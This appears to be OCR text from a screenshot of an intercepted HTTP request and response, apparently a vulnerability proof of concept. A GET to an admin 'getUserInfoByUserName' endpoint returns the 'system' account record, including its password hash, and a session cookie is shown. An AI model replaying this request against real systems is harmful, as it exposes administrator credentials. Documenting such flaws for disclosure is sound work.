 Request
Pretty Raw Hex \n
1 GET /admin/user_getUserInfoByUserName.action?userName=system
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=60AFA2F679BC61FFFFF42DB6353CC802
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: hauc:8089
3 Access-Control-Allow-Origin: *
4 Date: Wed, 16 Aug 2023 03:14:32 GMT
5 Content-Type: text/html;charset=UTF-8
6 Connection: close
7 Content-Length: 374
8
9 {"id":1,"extId":1,"loginName":"system","loginPass":"5cd620883b3
922db27322107e7e3a6bd","isReuse":1,"isOnline":0,"isAdmOnline":1
,"actualOnlineStatus":1,"ownerCode":"001","sort":1,"stat":1,"us
erType":0,"loginDate":"Jun 2, 2023 12:02:16
PM","lastUpdatePasswordTime":"Apr 16, 2021 6:08:58
PM","retryTimes":0,"policeCode":"0","isEncrypted":true,"errorNu
m":0,"isPasswordChanged":1}